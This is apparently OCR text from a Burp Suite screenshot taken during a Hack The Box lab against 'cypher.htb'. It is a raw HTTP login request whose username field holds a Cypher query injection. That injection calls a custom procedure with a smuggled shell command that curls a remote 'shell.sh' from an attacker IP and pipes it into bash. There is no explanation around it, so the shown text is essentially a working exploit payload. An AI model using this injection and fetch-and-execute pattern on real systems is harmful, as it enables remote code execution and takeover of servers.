 Request
Response
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13
14 {
"username":
"admin' return h.value as a UNION CALL custom.getUrlStatusCode(\"cypher.com;
curl 10.10. /shell.sh|bash;#\") YIELD statusCode AS a RETURN a;//",
"password":"Password123"
}
Search
0 highlights